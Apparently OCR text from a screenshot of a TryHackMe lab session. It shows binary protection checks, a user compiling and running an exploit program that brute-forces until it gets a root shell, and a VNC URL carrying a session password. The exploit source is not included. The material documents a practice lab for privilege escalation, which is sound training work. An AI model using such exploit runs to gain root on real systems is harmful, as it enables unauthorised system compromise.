 vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=30f11ff315d39308&proxyIP=10.10.18.133&resize=remote
Applications Places System Tue 10 Oct, 08:16 AttackBox IP: 10.10.18.133
nopriv@looneytunes: ~
File Edit View Search Terminal Help
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
nopriv@looneytunes:~$ gcc -o exploit exp.c
nopriv@looneytunes:~$ ls
exp.c exploit gen_libc.py libc.so.6
nopriv@looneytunes:~$ chmod +x exploit
nopriv@looneytunes:~$ ./exploit
try 100
try 200
try 300
try 400
try 500
try 600
try 700
# id
uid=0(root) gid=0(root) groups=0(root),1001(nopriv)
# pwd
/home/nopriv
# ls
'"' exp.c exploit gen_libc.py libc.so.6
#
63°F
Sunny
Search
ENG
US
10:16 AM
10/10/2023